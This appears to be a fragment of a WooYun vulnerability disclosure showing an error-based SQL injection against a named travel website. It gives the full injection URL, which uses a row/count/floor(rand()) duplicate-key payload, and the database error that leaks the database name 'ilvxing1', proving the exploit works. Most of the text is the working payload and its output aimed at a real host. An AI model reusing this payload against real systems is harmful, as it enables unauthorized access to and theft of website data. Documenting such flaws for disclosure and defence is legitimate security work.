 Load URL
http://mt.ilvxing.com/list_localtour/(select 1 and row(1,1)>(select count(*),concat(concat(database()),floor(rand()*2))x from (select 1 union select 2)a group by x limit 1))
Split URL
Execute
Enable Post data Enable Referrer
CDbCommand 无法执行 SQL 语句: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'ilvxing1' for key 'group_key'
www.wooyun.org